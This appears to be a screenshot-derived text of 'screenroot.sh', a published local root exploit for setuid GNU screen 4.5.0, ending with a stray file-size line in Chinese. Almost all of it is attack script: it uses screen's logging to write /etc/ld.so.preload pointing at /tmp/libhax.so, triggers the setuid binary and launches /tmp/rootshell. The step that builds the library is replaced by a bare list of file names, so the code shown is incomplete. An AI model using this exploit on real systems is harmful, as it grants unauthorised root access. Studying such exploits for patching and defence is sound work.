 # screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
46996.sh dc5.sh exploit.zip libhax.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
~
~
~
~
~
~
~
~
:set ff=unix
(5,421 字节) | Zip 归档文件